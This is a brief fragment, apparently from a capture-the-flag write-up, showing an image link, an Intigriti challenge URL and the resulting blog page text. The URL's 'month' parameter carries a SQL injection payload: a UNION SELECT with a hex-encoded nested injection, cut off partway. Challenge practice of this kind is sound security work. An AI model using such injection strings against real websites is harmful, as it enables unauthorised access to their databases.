 challenge-0722.intigriti.io/challenge/challenge.php?month=3%20union%20select%20null,null,null,0x3120616e64203020756e6
Awesome kitty blog
From the Firehose
It's March already
2022-03-22 02:35:10 by Jake
Time goes fast
by 2